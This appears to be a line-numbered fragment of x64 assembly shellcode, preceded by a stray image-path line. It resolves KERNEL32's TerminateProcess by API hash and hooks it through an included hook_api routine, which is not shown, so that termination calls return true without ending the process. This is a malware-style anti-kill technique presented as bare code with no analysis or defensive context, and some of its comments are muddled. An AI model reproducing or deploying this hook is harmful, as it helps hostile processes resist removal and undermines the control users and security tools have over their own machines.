 1 [BITS 64]
2
3 cld ; Clear direction flags
4 push r10 ; Save R10
5 call start ; ...
6 %include "hook_api.asm"
7 start:
8 pop rbp ; Pop the address of hook_api to RBP
9 call get_return_true ; Get the address of funy_func to stack
10 return_true:
11 mov rax,0x01 ; Return true
12 ret ; ->
13 get_return_true:
14 mov r10d,0x5ECADC87 ; hash( "KERNEL32.dll", "TerminateProcess" )
15 call rbp ; hook_api("TerminateProcess","funy_func")
16 pop rax ; Clear the stack
17 pop r10 ; Restore R10
18 ret ; Return to caller
19